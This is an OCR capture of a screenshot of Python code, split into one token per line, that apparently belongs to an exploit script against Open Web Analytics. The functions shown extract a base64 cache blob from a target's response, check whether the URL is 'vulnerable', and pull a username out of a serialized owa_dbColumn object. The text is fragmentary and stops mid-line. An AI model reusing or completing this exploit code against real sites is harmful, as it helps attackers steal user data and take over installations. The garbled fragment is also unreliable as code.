
def
get_cache_content
(
cache_raw
)
:
   regex_cache_base64 
=
 r
'\*(\w*)\*'
   regex_result 
=
re
.
search
(
regex_cache_base64
,
cache_raw
)
if
not
 regex_result
:
      print_message
(
'The provided URL 
does not appear to be vulnerable ...'
,
"ERROR"
)
      exit
(
)
else
:
      cache_base64 
=
regex_result
.
group
(
1
)
return
base64
.
b64decode
(
cache_base64
)
.
decode
(
"ascii
def
get_cache_username
(
cache
)
:
   regex_cache_username 
=
r
'"user_id";O:12:"owa_dbColumn":11:
{s:4:"name";N;s:5:"value";s:5:"(\w*)"'